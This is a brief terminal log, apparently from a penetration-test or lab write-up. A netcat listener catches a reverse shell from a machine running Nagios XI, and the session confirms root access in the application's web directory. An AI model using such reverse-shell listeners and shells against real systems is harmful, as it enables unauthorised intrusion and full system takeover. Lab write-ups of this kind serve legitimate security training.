 # nc -lvnp 7790
listening on [any] 7790 ...
connect to [192.168.45.174] from (UNKNOWN) [192.168.186.136] 48732
bash: cannot set terminal process group (944): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu:/usr/local/nagiosxi/html/includes/components/profile# whoami
whoami
root
root@ubuntu:/usr/local/nagiosxi/html/includes/components/profile#